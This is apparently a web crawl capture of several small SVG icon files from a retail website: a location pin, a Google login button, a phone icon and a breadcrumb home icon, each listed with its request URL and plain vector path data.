    <path id="Path_11721" data-name="Path 11721" d="M67.958,563.229l6.868,10.89a1.349,1.349,0,0,0,2.357.05l7.314-10.6a16.617,16.617,0,0,0,1.241-2.211,11.924,11.924,0,0,0,.96-3.964,10.343,10.343,0,0,0-20.682-.429,11.965,11.965,0,0,0,.794,4,17.009,17.009,0,0,0,1.148,2.26m8.588-15.17a9.138,9.138,0,0,1,8.935,9.314,10.867,10.867,0,0,1-.854,3.494,15.405,15.405,0,0,1-1.132,2.015l-7.314,10.6c-.145.209-.189.208-.325-.006l-6.867-10.891a15.236,15.236,0,0,1-1.047-2.062,10.819,10.819,0,0,1-.709-3.525,9.136,9.136,0,0,1,9.313-8.935" fill="#1d1d1c"/>
    <path id="Path_11722" data-name="Path 11722" d="M76.243,562.66a5.476,5.476,0,1,0-5.361-5.589,5.484,5.484,0,0,0,5.361,5.589m.2-9.733A4.259,4.259,0,1,1,72.1,557.1a4.264,4.264,0,0,1,4.346-4.169" fill="#1d1d1c"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/media/wysiwyg/Google-login.svg
body_size: -223
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Google" transform="translate(-520.495 -576.646)">
    <path id="Path_11816" data-name="Path 11816" d="M554.495,593.646a16.992,16.992,0,0,0-.3-3.175,1,1,0,0,0-.979-.809H537.562a1,1,0,0,0-1,1v5.976a1,1,0,0,0,1,1h8.033a8.937,8.937,0,0,1-2,2.632l5.63,5.629a16.869,16.869,0,0,0,5.271-12.246Zm0,0"/>
    <path id="Path_11817" data-name="Path 11817" d="M537.495,584.615a8.873,8.873,0,0,1,5.376,1.8,1,1,0,0,0,1.3-.093l4.251-4.251a1,1,0,0,0-.064-1.468,16.915,16.915,0,0,0-24.9,3.515l5.847,5.847a8.966,8.966,0,0,1,8.187-5.346Zm0,0"/>
    <path id="Path_11818" data-name="Path 11818" d="M537.495,610.646a16.822,16.822,0,0,0,10.134-3.4l-5.736-5.735a8.926,8.926,0,0,1-12.585-4.18l-5.847,5.847a16.93,16.93,0,0,0,14.034,7.467Zm0,0"/>
    <path id="Path_11819" data-name="Path 11819" d="M528.609,595.081a7.167,7.167,0,0,1,0-2.869l-6.25-6.251a16.774,16.774,0,0,0,0,15.37Zm0,0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/phone-w.svg
body_size: -37
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.073" height="16.061" viewBox="0 0 16.073 16.061">
  <path id="Path_11560" data-name="Path 11560" d="M973.389,34.705l-3.036-2.024a.887.887,0,0,0-1.187.192l-.884,1.137a.38.38,0,0,1-.485.1l-.169-.092a10.255,10.255,0,0,1-2.649-2.082,10.2,10.2,0,0,1-2.081-2.65l-.093-.169a.376.376,0,0,1,.1-.486l1.135-.884a.885.885,0,0,0,.194-1.187l-2.025-3.035a.882.882,0,0,0-1.188-.268l-1.271.762a1.794,1.794,0,0,0-.816,1.06c-.457,1.666-.113,4.541,4.122,8.777,3.369,3.369,5.877,4.274,7.6,4.274a4.425,4.425,0,0,0,1.174-.153,1.784,1.784,0,0,0,1.061-.817l.764-1.267a.884.884,0,0,0-.268-1.191m-.163.933" transform="translate(-958.272 -22.572)" fill="none" stroke="#fff" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/breadcrumb-home-icon.svg
body_size: 68
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:#e2e2e2;}.b{clip-path:url(#a);}</style><clipPath id="a"><rect class="a" width="16" height="16" transform="translate(17.211 208.211)"/></clipPath></defs><g class="b" transform="translate(-17.211 -208.211)"><g transform="translate(17.353 208)"><g transform="translate(0 0)"><path d="M16.193,7.211,8.886.156a.548.548,0,0,0-.765,0L.813,7.21a.551.551,0,0,0,.383.947h.971v7.713a.551.551,0,0,0,.551.551H6.575a.551.551,0,0,0,.551-.551V11.463H9.88v4.408a.551.551,0,0,0,.551.551h3.857a.551.551,0,0,0,.551-.551V8.158h.971a.551.551,0,0,0,.383-.947Zm-1.354.4a.551.551,0,0,0-.551.551v7.713H10.431V11.463a.551.551,0,0,0-.551-.551H7.126a.551.551,0,0,0-.551.551v4.408H2.718V8.158a.551.551,0,0,0-.551-.551H1.2L8.5.552l7.31,7.055h-.974Z" transform="translate(-0.645 0)"/></g></g></g></svg>